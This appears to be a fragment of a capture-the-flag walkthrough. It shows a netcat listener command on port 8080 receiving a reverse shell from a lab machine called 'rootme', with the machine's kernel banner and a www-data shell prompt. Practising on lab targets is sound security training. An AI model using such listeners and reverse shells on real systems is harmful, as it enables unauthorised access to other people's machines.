 └─$ nc -nlp 8080
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:19:19 up 23 min,  0 users,  load average: 0.00, 0.06, 0.31
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$